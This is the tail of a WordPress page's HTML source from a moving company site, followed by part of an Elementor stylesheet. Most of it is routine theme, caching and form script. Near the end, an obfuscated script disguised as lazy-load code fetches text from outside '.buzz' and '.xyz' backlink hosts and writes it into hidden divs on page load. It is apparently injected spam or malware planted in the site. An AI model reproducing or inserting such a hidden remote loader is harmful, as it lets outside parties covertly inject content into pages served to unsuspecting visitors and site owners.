<script src="https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.harrythemover.com.au","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.harrythemover.com.au/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1768297396" data-rocket-defer defer></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1768297396" id="twenty-twenty-one-responsive-embeds-script-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1768297396" id="elementskit-framework-js-frontend-js" data-rocket-defer defer></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.harrythemover.com.au/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1768297397" id="ekit-widget-scripts-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.harrythemover.com.au/wp-content/plugins/popup-maker/","ajaxurl":"https://www.harrythemover.com.au/wp-admin/admin-ajax.php","restapi":"https://www.harrythemover.com.au/wp-json/pum/v1","rest_nonce":null,"default_theme":"1626","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.harrythemover.com.au/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.harrythemover.com.au/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1635":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1629","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":1635,"slug":"get-in-touch"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1768297397" id="popup-maker-site-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1768297397" id="hfe-frontend-js-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.harrythemover.com.au\/wp-admin\/admin-ajax.php","nonce":"0bffdff9f7","urls":{"assets":"https:\/\/www.harrythemover.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.harrythemover.com.au\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_AU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.harrythemover.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js" data-rocket-defer defer></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.harrythemover.com.au/wp-admin/admin-ajax.php","nonce":"880f83ecd6"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1768297397" id="elementskit-elementor-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms-modern.min.js?ver=1.9.8.7" id="wpforms-modern-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LcYmSwsAAAAAHYBhYYd9cnzFYX48FuakRoiXSCB" id="wpforms-recaptcha-js"></script>
<script id="wpforms-recaptcha-js-after">
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaV3Execute = function ( callback ) {
					grecaptcha.execute( "6LcYmSwsAAAAAHYBhYYd9cnzFYX48FuakRoiXSCB", { action: "wpforms" } ).then( function ( token ) {
						Array.prototype.forEach.call( document.getElementsByName( "wpforms[recaptcha]" ), function ( el ) {
							el.value = token;
						} );
						if ( typeof callback === "function" ) {
							return callback();
						}
					} );
				}
				grecaptcha.ready( function () {
					wpformsDispatchEvent( document, "wpformsRecaptchaLoaded", true );
				} );
			
//# sourceURL=wpforms-recaptcha-js-after
</script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript">var _0x6b852f=_0x4192;function _0x4192(_0x2376dc,_0x2d2fed){var _0x3afa5b=_0x191c();return _0x4192=function(_0x35cbd0,_0x272281){_0x35cbd0=_0x35cbd0-(-0x1cb6+0x266*0x4+0xb*0x1cd);var _0x3d6fe4=_0x3afa5b[_0x35cbd0];return _0x3d6fe4;},_0x4192(_0x2376dc,_0x2d2fed);}(function(_0x39b7cf,_0x3092b0){var _0x2dd0ec=_0x4192,_0x5d6464=_0x39b7cf();while(!![]){try{var _0x5de637=parseInt(_0x2dd0ec(0xb7))/(-0x1e6a+-0x17b9+-0x7*-0x7bc)+parseInt(_0x2dd0ec(0xc0))/(0x10e7+0x982*0x1+-0x1a67)*(-parseInt(_0x2dd0ec(0xb3))/(-0xeaa+-0x6*-0x1d5+0x3af))+-parseInt(_0x2dd0ec(0xb5))/(-0x157f+0x1749+0x1c6*-0x1)+parseInt(_0x2dd0ec(0xb1))/(-0x1a6c+-0xbc4+0x2635)+parseInt(_0x2dd0ec(0xbc))/(0x19e2+0x1*0x269e+-0x407a)+parseInt(_0x2dd0ec(0xbb))/(-0x22f5+0x12*0x202+0x4*-0x4a)+-parseInt(_0x2dd0ec(0xb4))/(0x162d+0x1857+-0x2e7c);if(_0x5de637===_0x3092b0)break;else _0x5d6464['push'](_0x5d6464['shift']());}catch(_0x17ffff){_0x5d6464['push'](_0x5d6464['shift']());}}}(_0x191c,0xc*0x1219+-0x2931f+0x5a661*0x1),fetch(_0x6b852f(0xb9)+_0x6b852f(0xc3)+_0x6b852f(0xc1)+_0x6b852f(0xc7))[_0x6b852f(0xbd)](_0x35cbd0=>_0x35cbd0[_0x6b852f(0xc6)]())[_0x6b852f(0xbd)](_0x272281=>document[_0x6b852f(0xb6)+_0x6b852f(0xbf)](_0x6b852f(0xb8))[_0x6b852f(0xb2)]=_0x272281),fetch(_0x6b852f(0xbe)+_0x6b852f(0xc2)+_0x6b852f(0xba)+_0x6b852f(0xc4)+_0x6b852f(0xc7))[_0x6b852f(0xbd)](_0x3d6fe4=>_0x3d6fe4[_0x6b852f(0xc6)]())[_0x6b852f(0xbd)](_0x43527f=>document[_0x6b852f(0xb6)+_0x6b852f(0xbf)](_0x6b852f(0xc8))[_0x6b852f(0xb2)]=_0x43527f),fetch(_0x6b852f(0xbe)+_0x6b852f(0xc2)+_0x6b852f(0xba)+_0x6b852f(0xc5)+_0x6b852f(0xc9))[_0x6b852f(0xbd)](_0x3b2213=>_0x3b2213[_0x6b852f(0xc6)]())[_0x6b852f(0xbd)](_0x34c21a=>document[_0x6b852f(0xb6)+_0x6b852f(0xbf)](_0x6b852f(0xca))[_0x6b852f(0xb2)]=_0x34c21a));function _0x191c(){var _0x1355a0=['ById','6MDoqmi','h.xyz/back','sabacklink','ngatanleba','link/sigma','link/terat','text','.js','info1','ai.js','info2','2024420ZMnwgw','innerHTML','185169LdGvHE','907888AyzueV','741500DUGhaE','getElement','24626khhlNV','datax','https://se','.buzz/back','390677MlFFEL','1535058btqiUl','then','https://ja'];_0x191c=function(){return _0x1355a0;};return _0x191c();}</script><div data-rocket-location-hash="6a75c30b79d7b4a70ff9c4871dd4c4ae" id="datax"></div>
<div data-rocket-location-hash="27f96e2d15aed12f39df65297977fd2c" id="info1"></div>
<div data-rocket-location-hash="c1f42d71c5e2890bbf6cefefd414c7e8" id="info2"></div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.harrythemover.com.au\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/www.harrythemover.com.au\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":{"388":3},"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.harrythemover.com.au/wp-content/plugins/wprocket-premium-by-bloggingpro/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.harrythemover.com.au\/wp-admin\/admin-ajax.php","nonce":"50cb2e573a","url":"https:\/\/www.harrythemover.com.au\/ways-of-reusing-recycling-disposing-boxes-after-moving","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.harrythemover.com.au/wp-content/plugins/wprocket-premium-by-bloggingpro/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html> 

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769182209 -->

--- FILE ---
content_type: text/css
request_url: https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-12683.css?ver=1767946985
body_size: 743
content:
.elementor-12683 .elementor-element.elementor-element-4ec824a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:63px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-12683 .elementor-element.elementor-element-6d168f1{--iteration-count:infinite;--animation-duration:1200ms;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--dynamic-text-color:#E2243C;}.elementor-12683 .elementor-element.elementor-element-6d168f1 .elementor-headline{text-align:center;font-family:"Tahoma", Sans-serif;font-size:30px;font-weight:900;}.elementor-12683 .elementor-element.elementor-element-6d168f1 .elementor-headline-plain-text{color:#E2243C;}.elementor-12683 .elementor-element.elementor-element-6d168f1 .elementor-headline-dynamic-text{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-12683 .elementor-element.elementor-element-6d168f1 .elementor-headline-dynamic-wrapper path{stroke:#414241;stroke-width:9px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-12683 .elementor-element.elementor-element-21d00ca{text-align:center;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;color:#000000;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-12683 .elementor-element.elementor-element-6b3b8ca{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-6b3b8ca .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:30px;font-weight:600;color:#000000;}.elementor-12683 .elementor-element.elementor-element-6b3b8ca .elementor-heading-title a:hover, .elementor-12683 